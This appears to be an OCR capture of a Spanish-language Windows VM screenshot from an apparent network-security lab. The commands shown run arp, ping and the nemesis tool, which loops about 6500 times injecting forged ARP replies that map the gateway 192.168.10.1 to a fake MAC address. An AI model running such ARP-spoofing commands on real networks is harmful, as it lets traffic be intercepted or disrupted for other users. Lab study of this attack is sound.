 File Virtual Machine Help
C:\WINDOWS\system32\cmd.exe
C:\nemesis>arp -a
No se encontraron entradas ARP
C:\nemesis>ping 192.168.30.2
Haciendo ping a 192.168.30.2 con 32 bytes de datos:
Respuesta desde 192.168.30.2: bytes=32 tiempo=6ms TTL=63
Respuesta desde 192.168.30.2: bytes=32 tiempo<1m TTL=63
Respuesta desde 192.168.30.2: bytes=32 tiempo=13ms TTL=63
Respuesta desde 192.168.30.2: bytes=32 tiempo=3ms TTL=63
Estadísticas de ping para 192.168.30.2:
Paquetes: enviados = 4, recibidos = 4, perdidos = 0
(0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
Mínimo = 0ms, Máximo = 13ms, Media = 5ms
C:\nemesis>arp -a
Interfaz: 192.168.10.30 --- 0x20002
Dirección IP Dirección física Tipo
192.168.10.1 00-0c-29-30-36-4a dinámico
C:\nemesis>FOR /L %i IN (1,1,6500) DO nemesis arp -D 192.168.30.2 -S 192.168.
1 -H 00:01:02:03:04:05
C:\nemesis>nemesis arp -D 192.168.30.2 -S 192.168.10.1 -H 00:01:02:03:04:05
ARP Packet Injected
C:\nemesis>nemesis arp -D 192.168.30.2 -S 192.168.10.1 -H 00:01:02:03:04:05
Inicio C:\WINDOWS\syste... ES 19:31
To grab input, press Ctrl+G